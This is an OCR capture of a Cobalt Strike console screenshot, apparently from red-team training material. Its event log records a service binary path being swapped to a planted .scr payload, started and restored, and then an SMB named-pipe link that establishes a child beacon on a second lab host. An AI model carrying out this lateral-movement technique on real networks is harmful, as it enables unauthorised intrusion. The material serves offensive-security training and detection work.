 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
127.0.0.1 10.10.12... https mdavis WKSTN-1 msedge.... 15880 x64 3s 10 seconds
10.10.12... 10.10.12... https mdavis WKSTN-1 msiexec.... 17628 x64 3s 10 seconds
10.10.12... 10.10.12... https SYSTEM * WKSTN-2 msedge.... 9748 x64 3s 10 seconds
Event Log X Beacon 10.10.120.101@15880 X Beacon 10.10.120.101@17628 X
[06/25 20:57:54] [+] received output:
Service path was changed to "C:\ProgramData\Microsoft\Search\CLSMBL.scr"
[06/25 20:57:54] [+] received output:
Service was started
[06/25 20:57:54] [+] received output:
Service path was restored to "C:\Windows\system32\svchost.exe -k netsvcs -p"
[06/25 20:58:07] beacon> link 10.10.120.102 TSVCPIPE-ddde32fb-b2d4-42a9-aae6-09d5861c7020
[06/25 20:58:07] [*] Tasked to link to \\10.10.120.102\pipe\TSVCPIPE-ddde32fb-b2d4-42a9-aae6-09d5861c7020
[06/25 20:58:15] [+] host called home, sent: 87 bytes
[06/25 20:58:16] [+] established link to child beacon: 10.10.120.102
[WKSTN-1] - x64 | mdavis | 15880 - x64 last:3s
beacon>